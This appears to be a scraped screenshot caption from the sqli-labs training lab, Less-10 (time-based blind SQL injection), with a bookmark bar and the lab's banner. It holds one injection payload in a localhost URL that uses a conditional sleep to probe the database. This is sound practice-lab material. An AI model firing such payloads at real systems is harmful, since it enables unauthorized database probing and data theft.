 Less-10 Blind- Time based- Double
localhost:8080/sqli-labs/Less-10/?id=1"%20and%20if(1=1,sleep(10),1)--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10